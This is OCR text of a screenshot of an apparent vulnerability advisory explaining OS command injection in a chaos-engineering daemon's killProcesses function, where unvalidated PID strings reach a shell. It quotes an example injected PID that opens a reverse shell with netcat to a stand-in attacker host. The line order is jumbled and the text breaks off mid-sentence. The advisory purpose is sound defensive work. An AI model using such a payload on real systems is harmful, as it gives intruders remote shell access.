
Vulnerability
Miggo AI
Intelligence
Root Cause Analysis
The vulnerability is a classic OS command
injection. The
mutation in the
killProcesses
Chaos Controller Manager takes process IDs
(PIDs) as input to be killed. This request is
forwarded to the
running on
chaos-daemon
the target node. The
function
killProcesses
within the
constructs a
chaos-daemon
kill
command by concatenating the user-provided
PID string directly into the command line.
Because the PID is not validated to be a numeric
string, an attacker can inject arbitrary shell
commands. For example, a PID of
123; nc -e
would
/bin/sh attacker.com 4444
execute a reverse shell. The provided commit